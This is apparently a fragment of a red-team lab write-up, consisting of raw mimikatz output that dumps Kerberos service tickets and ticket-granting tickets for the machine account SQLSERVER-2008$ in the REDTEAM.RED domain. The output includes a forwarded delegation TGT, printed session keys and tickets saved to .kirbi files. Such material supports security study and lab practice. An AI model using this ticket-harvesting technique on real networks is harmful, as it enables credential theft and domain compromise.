 mimikatz 2.2.0 x64 (oe.eo)
Logon Time : 2023/1/23 18:46:54
SID : S-1-5-20
* Username : sqlserver-2008$
* Domain : REDTEAM.RED
* Password : (null)
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 2023/1/24 14:47:24 ; 2023/1/25 0:47:24 ; 2023/1/31 14:47:24
Service Name (02) : cifs ; owa.redteam.red ; @ REDTEAM.RED
Target Name (02) : cifs ; owa.redteam.red ; @ REDTEAM.RED
Client Name (01) : SQLSERVER-2008$ ; @ REDTEAM.RED
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
ec7b404a270a5ad07597e6177ef5b8f255a9c7ebb92f35d51ef9bafb82d81957
Ticket : 0x00000012 - aes256_hmac ; kvno = 4 [...]
* Saved to file [0;3e4]-0-0-40a40000-SQLSERVER-2008$@cifs-owa.redteam.red.kirbi !
[00000001]
Start/End/MaxRenew: 2023/1/23 18:49:27 ; 2023/1/24 4:48:22 ; 2023/1/30 18:48:22
Service Name (02) : GC ; owa.redteam.red ; redteam.red ; @ REDTEAM.RED
Target Name (02) : GC ; owa.redteam.red ; redteam.red ; @ REDTEAM.RED
Client Name (01) : SQLSERVER-2008$ ; @ REDTEAM.RED
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
5757f216da4192f97f8396b37ee5f2ba0ba7b618967a06f3af97b9be35bb297f
Ticket : 0x00000012 - aes256_hmac ; kvno = 4 [...]
* Saved to file [0;3e4]-0-1-40a40000-SQLSERVER-2008$@GC-owa.redteam.red.kirbi !
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 2023/1/24 22:33:18 ; 2023/1/25 0:47:24 ; 2023/1/31 14:47:24
Service Name (02) : krbtgt ; REDTEAM.RED ; @ REDTEAM.RED
Target Name (--) : @ REDTEAM.RED
Client Name (01) : SQLSERVER-2008$ ; @ REDTEAM.RED ( $$Delegation Ticket$$ )
Flags 60a00000 : pre_authent ; renewable ; forwarded ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
abae398ac0b002cebc73ec034b2950de
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 2 [...]
* Saved to file [0;3e4]-2-0-60a00000-SQLSERVER-2008$@krbtgt-REDTEAM.RED.kirbi !
[00000001]
Start/End/MaxRenew: 2023/1/24 14:47:24 ; 2023/1/25 0:47:24 ; 2023/1/31 14:47:24
Service Name (02) : krbtgt ; REDTEAM.RED ; @ REDTEAM.RED
Target Name (02) : krbtgt ; REDTEAM.RED ; @ REDTEAM.RED
Client Name (01) : SQLSERVER-2008$ ; @ REDTEAM.RED ( REDTEAM.RED )
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
4b5a8dd696a66654de2deb57592668cc
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 2 [...]
* Saved to file [0;3e4]-2-1-40e00000-SQLSERVER-2008$@krbtgt-REDTEAM.RED.kirbi !
Authentication Id : 0 ; 9152793 (00000000:008ba919)
Session : CachedInteractive from 1